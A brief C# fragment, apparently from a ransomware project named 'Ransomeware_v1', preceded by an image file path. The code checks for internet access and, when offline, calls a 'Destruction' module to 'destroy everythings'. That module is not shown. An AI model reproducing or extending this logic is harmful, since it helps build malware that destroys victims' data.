 if (IsConnectedToInternet())
{
Console.WriteLine("Internet oke");
} else
{
Console.WriteLine("Internet down, let destroy everythings");
Ransomeware_v1.Modules.Destruction.Start_Destroy();
return;
}